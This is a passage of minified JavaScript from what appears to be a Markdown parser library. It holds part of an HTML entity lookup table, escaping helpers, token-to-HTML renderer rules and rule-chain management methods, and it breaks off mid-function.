Jcy:"\u040a",njcy:"\u045a",nlArr:"\u21cd",nlarr:"\u219a",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nLeftarrow:"\u21cd",nleftarrow:"\u219a",nLeftrightarrow:"\u21ce",nleftrightarrow:"\u21ae",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",Nopf:"\u2115",nopf:"\ud835\udd5f",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangle:"\u22ea",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangle:"\u22eb",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",npar:"\u2226",nparallel:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",npre:"\u2aaf\u0338",nprec:"\u2280",npreceq:"\u2aaf\u0338",nrArr:"\u21cf",nrarr:"\u219b",nrarrc:"\u2933\u0338",nrarrw:"\u219d\u0338",nRightarrow:"\u21cf",nrightarrow:"\u219b",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\ud835\udca9",nscr:"\ud835\udcc3",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nVDash:"\u22af",nVdash:"\u22ae",nvDash:"\u22ad",nvdash:"\u22ac",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwArr:"\u21d6",nwarr:"\u2196",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",ocir:"\u229a",Ocirc:"\xd4",ocirc:"\xf4",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\ud835\udd12",ofr:"\ud835\udd2c",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\ud835\udd46",oopf:"\ud835\udd60",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",Or:"\u2a54",or:"\u2228",orarr:"\u21bb",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\ud835\udcaa",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",Otimes:"\u2a37",otimes:"\u2297",otimesas:"\u2a36",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",par:"\u2225",para:"\xb6",parallel:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\ud835\udd13",pfr:"\ud835\udd2d",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plus:"+",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",Popf:"\u2119",popf:"\ud835\udd61",pound:"\xa3",Pr:"\u2abb",pr:"\u227a",prap:"\u2ab7",prcue:"\u227c",prE:"\u2ab3",pre:"\u2aaf",prec:"\u227a",precapprox:"\u2ab7",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",precsim:"\u227e",Prime:"\u2033",prime:"\u2032",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportion:"\u2237",Proportional:"\u221d",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\ud835\udcab",pscr:"\ud835\udcc5",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\ud835\udd14",qfr:"\ud835\udd2e",qint:"\u2a0c",Qopf:"\u211a",qopf:"\ud835\udd62",qprime:"\u2057",Qscr:"\ud835\udcac",qscr:"\ud835\udcc6",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",QUOT:'"',quot:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",Rang:"\u27eb",rang:"\u27e9",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",Rarr:"\u21a0",rArr:"\u21d2",rarr:"\u2192",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",rAtail:"\u291c",ratail:"\u291a",ratio:"\u2236",rationals:"\u211a",RBarr:"\u2910",rBarr:"\u290f",rbarr:"\u290d",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",Re:"\u211c",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",rect:"\u25ad",REG:"\xae",reg:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",Rfr:"\u211c",rfr:"\ud835\udd2f",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrow:"\u2192",Rightarrow:"\u21d2",rightarrow:"\u2192",RightArrowBar:"\u21e5",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVector:"\u21c2",RightDownVectorBar:"\u2955",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTee:"\u22a2",RightTeeArrow:"\u21a6",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangle:"\u22b3",RightTriangleBar:"\u29d0",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVector:"\u21be",RightUpVectorBar:"\u2954",RightVector:"\u21c0",RightVectorBar:"\u2953",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoust:"\u23b1",rmoustache:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",Ropf:"\u211d",ropf:"\ud835\udd63",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",Rscr:"\u211b",rscr:"\ud835\udcc7",Rsh:"\u21b1",rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",Sc:"\u2abc",sc:"\u227b",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",sccue:"\u227d",scE:"\u2ab4",sce:"\u2ab0",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdot:"\u22c5",sdotb:"\u22a1",sdote:"\u2a66",searhk:"\u2925",seArr:"\u21d8",searr:"\u2198",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\ud835\udd16",sfr:"\ud835\udd30",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",sol:"/",solb:"\u29c4",solbar:"\u233f",Sopf:"\ud835\udd4a",sopf:"\ud835\udd64",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",squ:"\u25a1",Square:"\u25a1",square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squf:"\u25aa",srarr:"\u2192",Sscr:"\ud835\udcae",sscr:"\ud835\udcc8",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",
straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",Sub:"\u22d0",sub:"\u2282",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",Subset:"\u22d0",subset:"\u2282",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succ:"\u227b",succapprox:"\u2ab8",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",Sum:"\u2211",sum:"\u2211",sung:"\u266a",Sup:"\u22d1",sup:"\u2283",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",Supset:"\u22d1",supset:"\u2283",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swArr:"\u21d9",swarr:"\u2199",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\ud835\udd17",tfr:"\ud835\udd31",there4:"\u2234",Therefore:"\u2234",therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",thinsp:"\u2009",ThinSpace:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",Tilde:"\u223c",tilde:"\u02dc",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",times:"\xd7",timesb:"\u22a0",timesbar:"\u2a31",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",top:"\u22a4",topbot:"\u2336",topcir:"\u2af1",Topf:"\ud835\udd4b",topf:"\ud835\udd65",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",TRADE:"\u2122",trade:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\ud835\udcaf",tscr:"\ud835\udcc9",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",Uarr:"\u219f",uArr:"\u21d1",uarr:"\u2191",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\ud835\udd18",ufr:"\ud835\udd32",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\ud835\udd4c",uopf:"\ud835\udd66",UpArrow:"\u2191",Uparrow:"\u21d1",uparrow:"\u2191",UpArrowBar:"\u2912",UpArrowDownArrow:"\u21c5",UpDownArrow:"\u2195",Updownarrow:"\u21d5",updownarrow:"\u2195",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",Upsi:"\u03d2",upsi:"\u03c5",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTee:"\u22a5",UpTeeArrow:"\u21a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\ud835\udcb0",uscr:"\ud835\udcca",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",vArr:"\u21d5",varr:"\u2195",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",Vbar:"\u2aeb",vBar:"\u2ae8",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",VDash:"\u22ab",Vdash:"\u22a9",vDash:"\u22a8",vdash:"\u22a2",Vdashl:"\u2ae6",Vee:"\u22c1",vee:"\u2228",veebar:"\u22bb",veeeq:"\u225a",vellip:"\u22ee",Verbar:"\u2016",verbar:"|",Vert:"\u2016",vert:"|",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\ud835\udd19",vfr:"\ud835\udd33",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\ud835\udd4d",vopf:"\ud835\udd67",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\ud835\udcb1",vscr:"\ud835\udccb",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",Wedge:"\u22c0",wedge:"\u2227",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\ud835\udd1a",wfr:"\ud835\udd34",Wopf:"\ud835\udd4e",wopf:"\ud835\udd68",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\ud835\udcb2",wscr:"\ud835\udccc",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\ud835\udd1b",xfr:"\ud835\udd35",xhArr:"\u27fa",xharr:"\u27f7",Xi:"\u039e",xi:"\u03be",xlArr:"\u27f8",xlarr:"\u27f5",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\ud835\udd4f",xopf:"\ud835\udd69",xoplus:"\u2a01",xotime:"\u2a02",xrArr:"\u27f9",xrarr:"\u27f6",Xscr:"\ud835\udcb3",xscr:"\ud835\udccd",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\ud835\udd1c",yfr:"\ud835\udd36",YIcy:"\u0407",yicy:"\u0457",Yopf:"\ud835\udd50",yopf:"\ud835\udd6a",Yscr:"\ud835\udcb4",yscr:"\ud835\udcce",YUcy:"\u042e",yucy:"\u044e",Yuml:"\u0178",yuml:"\xff",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",Zfr:"\u2128",zfr:"\ud835\udd37",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",Zopf:"\u2124",zopf:"\ud835\udd6b",Zscr:"\ud835\udcb5",zscr:"\ud835\udccf",zwj:"\u200d",zwnj:"\u200c"},ze=Object.prototype.hasOwnProperty,Ge=Object.prototype.hasOwnProperty,Ze=/\\([\\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g,Je=/&([a-z#][a-z0-9]{1,31});/gi,Ke=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,Xe=/[&<>"]/,Qe=/[&<>"]/g,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"},tt=Object.freeze({isString:n,has:r,assign:a,unescapeMd:o,isValidEntityCode:l,fromCodePoint:c,replaceEntities:h,escapeHtml:p}),it={blockquote_open:function(){return"<blockquote>\n"},blockquote_close:function(e,t){return"</blockquote>"+st(e,t)},code:function(e,t){return e[t].block?"<pre><code>"+p(e[t].content)+"</code></pre>"+st(e,t):"<code>"+p(e[t].content)+"</code>"},fence:function(e,t,i,s,n){var a,l,c=e[t],u="",d=i.langPrefix;if(c.params){if(l=(a=c.params.split(/\s+/g)).join(" "),r(n.rules.fence_custom,a[0]))return n.rules.fence_custom[a[0]](e,t,i,s,n);u=' class="'+d+p(h(o(l)))+'"'}return"<pre><code"+u+">"+(i.highlight&&i.highlight.apply(i.highlight,[c.content].concat(a))||p(c.content))+"</code></pre>"+st(e,t)},fence_custom:{},heading_open:function(e,t){return"<h"+e[t].hLevel+">"},heading_close:function(e,t){return"</h"+e[t].hLevel+">\n"},hr:function(e,t,i){return(i.xhtmlOut?"<hr />":"<hr>")+st(e,t)},bullet_list_open:function(){return"<ul>\n"},bullet_list_close:function(e,t){return"</ul>"+st(e,t)},list_item_open:function(){return"<li>"},list_item_close:function(){return"</li>\n"},ordered_list_open:function(e,t){var i=e[t];return"<ol"+(i.order>1?' start="'+i.order+'"':"")+">\n"},ordered_list_close:function(e,t){return"</ol>"+st(e,t)},paragraph_open:function(e,t){return e[t].tight?"":"<p>"},paragraph_close:function(e,t){var i=!(e[t].tight&&t&&"inline"===e[t-1].type&&!e[t-1].content);return(e[t].tight?"":"</p>")+(i?st(e,t):"")},link_open:function(e,t,i){var s=e[t].title?' title="'+p(h(e[t].title))+'"':"",n=i.linkTarget?' target="'+i.linkTarget+'"':"";return'<a href="'+p(e[t].href)+'"'+s+n+">"},link_close:function(){return"</a>"},image:function(e,t,i){var s=' src="'+p(e[t].src)+'"',n=e[t].title?' title="'+p(h(e[t].title))+'"':"";return"<img"+s+(' alt="'+(e[t].alt?p(h(o(e[t].alt))):"")+'"')+n+(i.xhtmlOut?" /":"")+">"},table_open:function(){return"<table>\n"},table_close:function(){return"</table>\n"},thead_open:function(){return"<thead>\n"},thead_close:function(){return"</thead>\n"},tbody_open:function(){return"<tbody>\n"},tbody_close:function(){return"</tbody>\n"},tr_open:function(){return"<tr>"},tr_close:function(){return"</tr>\n"},th_open:function(e,t){var i=e[t];return"<th"+(i.align?' style="text-align:'+i.align+'"':"")+">"},th_close:function(){return"</th>"},td_open:function(e,t){var i=e[t];return"<td"+(i.align?' style="text-align:'+i.align+'"':"")+">"},td_close:function(){return"</td>"},strong_open:function(){return"<strong>"},strong_close:function(){return"</strong>"},em_open:function(){return"<em>"},em_close:function(){return"</em>"},del_open:function(){return"<del>"},del_close:function(){return"</del>"},ins_open:function(){return"<ins>"},ins_close:function(){return"</ins>"},mark_open:function(){return"<mark>"},mark_close:function(){return"</mark>"},sub:function(e,t){return"<sub>"+p(e[t].content)+"</sub>"},sup:function(e,t){return"<sup>"+p(e[t].content)+"</sup>"},hardbreak:function(e,t,i){return i.xhtmlOut?"<br />\n":"<br>\n"},softbreak:function(e,t,i){return i.breaks?i.xhtmlOut?"<br />\n":"<br>\n":"\n"},text:function(e,t){return p(e[t].content)},htmlblock:function(e,t){return e[t].content},htmltag:function(e,t){return e[t].content},abbr_open:function(e,t){return'<abbr title="'+p(h(e[t].title))+'">'},abbr_close:function(){return"</abbr>"},footnote_ref:function(e,t){var i=Number(e[t].id+1).toString(),s="fnref"+i;return e[t].subId>0&&(s+=":"+e[t].subId),'<sup class="footnote-ref"><a href="#fn'+i+'" id="'+s+'">['+i+"]</a></sup>"},footnote_block_open:function(e,t,i){return(i.xhtmlOut?'<hr class="footnotes-sep" />\n':'<hr class="footnotes-sep">\n')+'<section class="footnotes">\n<ol class="footnotes-list">\n'},footnote_block_close:function(){return"</ol>\n</section>\n"},footnote_open:function(e,t){return'<li id="fn'+Number(e[t].id+1).toString()+'"  class="footnote-item">'},footnote_close:function(){return"</li>\n"},footnote_anchor:function(e,t){var i="fnref"+Number(e[t].id+1).toString();return e[t].subId>0&&(i+=":"+e[t].subId),' <a href="#'+i+'" class="footnote-backref">\u21a9</a>'},dl_open:function(){return"<dl>\n"},dt_open:function(){return"<dt>"},dd_open:function(){return"<dd>"},dl_close:function(){return"</dl>\n"},dt_close:function(){return"</dt>\n"},dd_close:function(){return"</dd>\n"}},st=it.getBreak=function(e,t){return(t=f(e,t))<e.length&&"list_item_close"===e[t].type?"":"\n"};m.prototype.renderInline=function(e,t,i){for(var s=this.rules,n=e.length,r=0,a="";n--;)a+=s[e[r].type](e,r++,t,i,this);return a},m.prototype.render=function(e,t,i){for(var s=this.rules,n=e.length,r=-1,a="";++r<n;)"inline"===e[r].type?a+=this.renderInline(e[r].children,t,i):a+=s[e[r].type](e,r,t,i,this);return a},g.prototype.__find__=function(e){for(var t=this.__rules__.length,i=-1;t--;)if(this.__rules__[++i].name===e)return i;return-1},g.prototype.__compile__=function(){var e=this,t=[""];e.__rules__.forEach(function(e){e.enabled&&e.alt.forEach(function(e){t.indexOf(e)<0&&t.push(e)})}),e.__cache__={},t.forEach(function(t){e.__cache__[t]=[],e.__rules__.forEach(function(i){i.enabled&&(t&&i.alt.indexOf(t)<0||e.__cache__[t].push(i.fn))})})},g.prototype.at=function(e,t,i){var s=this.__find__(e),n=i||{};if(-1===s)throw new Error("Parser rule not found: "+e);this.__rules__[s].fn=t,this.__rules__[s].alt=n.alt||[],this.__cache__=null},g.prototype.before=function(e,t,i,s){var 